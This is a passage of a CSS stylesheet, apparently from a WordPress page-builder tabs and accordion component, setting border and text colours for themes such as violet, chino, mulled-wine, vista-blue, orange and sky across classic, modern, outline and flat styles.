.vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(141, 109, 196); }
.vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-violet.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(141, 109, 196); }
.vc_tta-color-violet.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-violet.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(76, 173, 201); }
.vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(76, 173, 201); }
.vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-peacoc.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(76, 173, 201); }
.vc_tta-color-peacoc.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-peacoc.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(206, 194, 171); }
.vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(206, 194, 171); }
.vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(206, 194, 171); }
.vc_tta-color-chino.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(80, 72, 91); }
.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(80, 72, 91); }
.vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(80, 72, 91); }
.vc_tta-color-mulled-wine.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-mulled-wine.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(117, 214, 156); }
.vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(117, 214, 156); }
.vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(117, 214, 156); }
.vc_tta-color-vista-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
.vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::before, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(247, 190, 104); }
.vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(247, 190, 104); }
.vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_non_responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after, .vc_tta-o-non-responsive .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before { border-color: rgb(247, 190, 104); }
.vc_tta-color-orange.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body { color: rgb(255, 255, 255); }
.vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::after, .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before { border-color: rgb(240, 240, 240); }
.vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::before { border-color: rgb(255, 255, 255); }
.vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before { border-color: rgb(102, 102, 102); }
